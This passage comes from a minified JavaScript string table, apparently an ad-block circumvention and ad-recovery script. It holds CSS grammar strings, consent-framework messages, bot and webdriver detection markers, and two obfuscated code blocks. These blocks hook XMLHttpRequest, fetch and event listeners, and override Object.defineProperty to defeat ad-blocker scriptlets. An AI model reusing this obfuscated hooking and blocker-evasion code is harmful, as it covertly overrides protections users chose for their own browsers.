<integer>?]+|none","isOriginalCmpBlocked","ACK","config","https://securepubads.g.doubleclick.net/tag/js/gpt.js","\n  --------","__$webdriverAsyncExecutor","sepia( <number-percentage> )","not","window.as_location","Raw","href","document.documentElement.getAttributeNames is not a function","drag|no-drag","normal|<try-size>","selector( <complex-selector> )","skewY( [<angle>|<zero>] )","isVisibleDocument","getAttributeKeys","and","decodeURIComponent","localeCompare","scaleX( [<number>|<percentage>] )","getAdserverTargeting","toJSON","[AdBlockDetector] page unloaded while checking acceptable ads target ",".pages.dev","getItem","CSSPrimitiveValue","buildID","toString","last_bfa_at","skipWs","concat","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-nextmillennium","paint( <ident> , <declaration-value>? )","assign","_sorted","/filter-fingerprint","block|inline|x|y","auto|<animateable-feature>#","fxios/","window","<single-animation-direction>#","/report","height-equal-or-less-than","warn","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<attachment>#","visible|auto|hidden","Brackets","__webdriver_script_fn","releaseCursor","rad","toLog","<'inset-block-start'>","Keyword","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","none|[crop||cross]","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Apple","<ident>","enter","hypot( <calc-sum># )","shouldRemoveByUrl","content-box|padding-box|border-box","<counter-style-name>|symbols( )","Function","canvas","__as_ready_resolve",'<a href="',"brightness( <number-percentage> )","<keyframes-name>","windowExternal","matrix3d( <number>#{16} )","gpt-clickio","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getStorageUpdates","Type","none|manual|auto","<single-animation-play-state>#","number","fromSetString","analytics","var( <custom-property-name> , <declaration-value>? )","opt/","[<container-name>]? <container-condition>","blocking_ads","attributionsrc","Invalid reserved state: ","<single-animation-timeline>#","ads-partners.coupang.com","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","import","__selenium_evaluate","Profile","<'flex-shrink'>","element-invisible-selector","Navigator","Comma","__tcfapi not found within timeout","min",'<script src="',"delete","aditude","[recoverTcfCMP] start","visibility","static|relative|absolute|sticky|fixed|-webkit-sticky","[lining-nums|oldstyle-nums]","Vertical line is expected","mailto:",")-token","as_inmobi_cmp_id","<url>","svw","Analytics.event(","scanString","gpt-firstimpression","getBidResponses","/cdn/adx/open/integration.html","clean","gpt"," is expected","is_admiral_adwall_rendered","<string>|<custom-ident>+","ldoceonline.com","BotdError","checkPropertyName","YmphM3prZnZxbHRndTVzdzY3OG4=","padStart","prod","getPropertyValue","setPrototypeOf","<transform-function>+","[<length>|<percentage>|auto]{1,4}","lvmin","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","mixed|upright|sideways","gpt-publisher","<blend-mode>#","isAdblockUser","_serializeMappings","auto|<length>|<percentage>","b3V0cHV0","dispatchEvent","HTMLScriptElement","contains","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","prependList","Integer is expected","most-width|most-height|most-block-size|most-inline-size","getAdUnitPath","removed","scrollX","URL","frameStatus:failed","Expect a keyword","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","invalid protect-id length: ","Token","calledSelenium","exports","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","prependData","!(function(){","defineProperty","center","none|chained","String","tokenStart","Comment","none|<filter-function-list>","MSG_ACK_INVISIBLE","notificationPermissions signal unexpected behaviour","none|both|horizontal|vertical|block|inline","matchAtruleDescriptor","getProperty","getWrapper","none|auto"," requestBids.before hook: ","insertAdjacentHTML","_sourceRoot","language","Timed out waiting for consent readiness","Destroying blocked slots : ","navigator.permissions is undefined","edge","lvb","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Unknown field `","[<integer>&&<symbol>]#","node","<'border-bottom-right-radius'>","wrap|none","Unexpected input","(-token","adingo","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","scheduler unhandled exception - ","rotateZ( [<angle>|<zero>] )","upload","text","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Function name must be `url`","as_inventories","MSG_SYN_URG","getTokenStart","AddMatchOnce","<'flex-direction'>||<'flex-wrap'>","mustExcludeStrings","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<number>|<angle>","auto|<'border-style'>","auto|none","viewport_document","ignore|stretch-to-fit","prev","preload","none|<length>","pow( <calc-sum> , <calc-sum> )","undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","reserved2Output","INVENTORY_FRAME"," > div { justify-content:center; } #","transferSize","updateCursors","<'pause-before'> <'pause-after'>?","nthChildOf","stroke","background-color","[auto? [none|<length>]]{1,2}","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fields","0|1","gpt_slot_rendered_time","level","_validateMapping","Element_id","[<integer [0,∞]> <absolute-color-base>]#","checkAtruleDescriptorName","beforeunload","isUnregistered","lvmax","running|paused","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","lastChanged","isChannelConnected","all|<custom-ident>","set","_file","normal|<number>|<length>|<percentage>","replace","matches","cover|contain|entry|exit|entry-crossing|exit-crossing","NestingSelector","matcher","anonymous",", height: ","consumeFunctionName","Semicolon or block is expected","$cdc_asdjflasutopfhvcZLmcfl_","<wq-name>|<ns-prefix>? '*'","gpt-adpushup","[object Intl]","<'margin-inline-start'>","polarbyte","<length-percentage>{1,2}","has",", width: ","useragent","><head><script>","walkContext","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","none|all","isFailed","delim-token","isSafari","` in `","lastIndexOf","Bad value for `","<html><head><script>","profile","encodeId","getAtruleDescriptor","matchAll","MAIN","deep","<media-not>|<media-and>|<media-in-parens>","<string> [<integer>|on|off]?","protectHtml",'" is a required argument.',"cqmin","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<time>|<percentage>","AS-ENCODED-VAL","urlGenerate","DOMParser","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","android","[left|right]||[top|bottom]","<generic>","[recovery] __tcfapi tcString is empty in GDPR region. value: ","window.external.toString is not a function","SYN","__lastWatirAlert","getDetections","getSizes","recoverCMP","String_replace","flex","<'border-top-style'>","firstCharOffset","spawn","light-dark( <color> , <color> )","PluginArray","[from-image||<resolution>]&&snap?","Terminate - not active","number-token","WebKitMediaKeys","left|right|none|inline-start|inline-end","auto? [none|<length>]","gptDisabledByMissingTcf","639xbALfE","internet_explorer","Css","<mask-reference>#","getComponents","Block","Inventory.reinsert","start|end|center|stretch","FeatureFunction","<ident-token> : <declaration-value>? ['!' important]?","sticky","parseWithFallback","__lastWatirPrompt","gpt-adsinteractive","disableNativeAds","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","requestBids","decode","pub_728x90","webkitTemporaryStorage","auto|[over|under]&&[right|left]?","geniee","<'inset-block-end'>","<length> <length>?","abs","removeAttribute","none|in-flow|all","sort","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","auto|<integer>{1,3}","<'caret-color'>||<'caret-shape'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","ivt","detect","<grid-line> [/ <grid-line>]?","firstChild","onmousedown","allowRunInIframe"," | ","webkit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<number>|<percentage>","N is expected","dvw","getPrototypeOf","HTMLIFrameElement","renderer","every","r script executed more than once","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isBrave","start|center|end|justify",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"sourceRoot","<script>","Position rule '","doctype","counters( <counter-name> , <string> , <counter-style>? )","Element_innerHTML","normal|<feature-tag-value>#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","createElement","charCodeAt","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","__fxdriver_unwrapped","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","auto|none|text|all","<percentage>|<length>|<number>","https://m1.openfpcdn.io/botd/v","<'inset-block'>",'" as-key="',"<'flex-basis'>","solid|double|dotted|dashed|wavy","/getconfig/sodar","calc( <calc-sum> )","parseInt","cache_isbot","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","UnicodeRange","(E2) Invalid protect url: ","#adshield","async","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<'inline-size'>","Matching for a tree with var() is not supported","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","even","tokenBefore","<grid-line>","matchRef","sectionChange","<bg-clip>#","dvh","$cdc_asdjflasutopfhvcZLmcf","isVisibleElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","grayscale( <number-percentage> )","Combinator","done","<'min-height'>","122xbumsn",".gamezop.com","pos","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<url>","get","Property","none|<position-area>","hashchange","clearInterval","<custom-ident>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Enum",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"<display-outside>?&&[flow|flow-root]?&&list-item","none|blink","ddg/","raider.io","encode","pbjs","__driver_evaluate","<percentage>|<length>",'iframe[name="',"electron","usedJSHeapSize","exp( <calc-sum> )","navigator","addMapping","<composite-style>#","odd","<line-style>{1,4}","auto|stable&&both-edges?","default","minutemedia","<predefined-rgb> [<number>|<percentage>|none]{3}","abs( <calc-sum> )","[none|start|end|center]{1,2}","clip-path","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","dark","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","\n  ","isElementVisibilityHidden","https://html-load.cc","windowSize","none|<shadow>#","getLocationRange","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unknown feature ","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","div","auto|inter-character|inter-word|none","wdioElectron","beforeHtml","__driver_unwrapped","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","opacity:","https://static.dable.io/dist/plugin.min.js","gecko/","CSSStyleSheet","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","inline|block|horizontal|vertical","errorTrace","Event","url-not-equal","navigator.connection is undefined","mezzomedia","memoryLimitThreshold","innerHTML","<'border-top-color'>{1,2}","originalHostname","History","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<symbol>+","generatedLine","protectUrlContext","isInAdIframe","<counter()>|<counters()>","right","sign( <calc-sum> )","jkl","loader","Terminate - memory limit threshold","!boolean-group","/pagead/drt/ui","Script","<ident> ['.' <ident>]*","uBO:","normal|break-word|anywhere","Element_setAttribute","x-frame-width","stylesheet","__uspapi","__fpjs_d_m","originalLine","constructor","crios","<calc-product> [['+'|'-'] <calc-product>]*","width","<complex-real-selector>#","img_","start|end|left|right|center|justify|match-parent","is_blocking_acceptable_ads","initial|inherit|unset|revert|revert-layer","atan( <calc-sum> )","stopImmediatePropagation","attributes","msie","check","src","onmessage","descriptors","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","circle( [<shape-radius>]? [at <position>]? )","getAttributeNames","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","title (english only)","__isPrebidOnly","insertRule","isEncodedId","getCategoryExclusions","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|[fill||stroke||markers]","none|<string>+","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","translate( <length-percentage> , <length-percentage>? )","knowt.com","edg/","285019wCnLCR","element-not-selector","copyScriptElement","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","MatchOnce","getTargetingKeys","__tcfloaded_cache","as_domain","result","replacingPlaceholders","content-ad","papi","kind","cnlwYQ==","cap","https://img-load.com","<integer>&&<symbol>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","langenscheidt.com","image-set( <image-set-option># )","__lastWatirConfirm","consumeUntilBalanceEnd","traffective","[recoverTcfCMP] __tcfapi rescue","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","Ratio","auto|<color>","scribd.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","didomi","currentScript","matchDeclaration","Identifier is expected","getOwnPropertyNames","teads","sqrt( <calc-sum> )","previousSibling","clamp( <calc-sum>#{3} )","enjgioijew","HTMLIFrameElement_contentWindow","<relative-real-selector>#","is_brave","unsafe|safe","<color>{1,4}","center|start|end|flex-start|flex-end","[jis78|jis83|jis90|jis04|simplified|traditional]","Bad value `","initLogMessageHandler","isAbsolute","__sa_","original","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","` structure definition","[historical-ligatures|no-historical-ligatures]","XXX","__p_","auto|from-font|<length>|<percentage>","IVT detection failed","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Unexpected combinator","whatcardev.haymarket.com","protocol"," node type","applySourceMap","botd timeout","html","replaceChild","Google","match","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","insertAdjacentElement","<mf-name>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","cmp_blocked","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","grad","TypeSelector","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","isVisibleContent","<custom-ident>|<string>","unsortedForEach","CSSMozDocumentRule",", Expires in: ","pubstack","generatedColumn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","baseUrl","<'border-width'>||<'border-style'>||<color>","Failed to decode protect-url: url is empty","read-only|read-write|write-only","url-not-matched","//# sourceURL=rtb_adm.js","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Unsupported version: ","properties","isInRootIframe","filterNthElements","createContextualFragment","defineOutOfPageSlot","cmpStr","url( <string> <url-modifier>* )|<url-token>","<'max-block-size'>","none|<custom-ident>+","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","browserKind","<string>|<image>|<custom-ident>","<'justify-self'>|anchor-center","Too many hex digits","separate|collapse|auto","__isPrebidOnly event listener removed","Atrule","ports","<single-animation-fill-mode>#","<'row-gap'> <'column-gap'>?","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","__fxdriver_evaluate","scaleY( [<number>|<percentage>] )","rotate( [<angle>|<zero>] )","jsSelector","Unknown type: ","auto|text|none|contain|all","startColumn","Percentage","consumeNumber","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","/cou/iframe","createSingleNodeList","important","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|strict|content|[[size||inline-size]||layout||style||paint]","false","CDC-token","isSleipnir","adshield-native","space-between|space-around|space-evenly|stretch","ghi","parent_after","__esModule","gpt-adingo","width|height|block|inline|self-block|self-inline","gptDisabled","normal|italic|oblique <angle>?","profile.shouldApplyGdpr","auto|<time>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","normalize","$chrome_asyncScriptInfo","cmd","cmVzZXJ2ZWQyT3V0cHV0","<'border-top-color'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","reportToSentry",'Identifier "',"ndtvprofit.com","Terminate - not registered in db","none|<angle>|[x|y|z|<number>{3}]&&<angle>","url-equal","Counter","marker-start","<head","window.top.confiant.services().onASTAdLoad","findLast","auto|always|avoid|left|right|recto|verso","<html><head></head><body></body></html>","*[id]","<line-style>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","reference","scope","logs","crossorigin","auto|wrap|nowrap","adblock_circumvent_score","lvh","yahoo-mail-v1","mod( <calc-sum> , <calc-sum> )","data-src","notificationPermissions","Unknown type","<'inset'>","getComputedStyle",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"getType","text_ad","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","calc(","replaceScriptElementAsync","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","pageview","<box>|margin-box","port1","auto|start|end|center|baseline|stretch","filter","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","api.ootoo.co.kr","cqw","Blocked ","<grid-line> 